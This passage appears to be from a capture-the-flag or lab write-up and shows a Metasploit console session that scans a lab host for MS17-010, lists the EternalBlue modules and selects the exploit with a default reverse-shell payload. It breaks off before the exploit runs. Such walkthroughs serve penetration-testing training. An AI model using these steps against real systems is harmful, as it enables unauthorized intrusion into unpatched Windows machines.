 msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 10.10.10.13
RHOST => 10.10.10.13
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.10.10.13:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Se
rvice Pack 1 x64 (64-bit)
[*] 10.10.10.13:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 Etern
alBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Etern
alRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Etern
alRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB R
CE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb
/smb_ms17_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp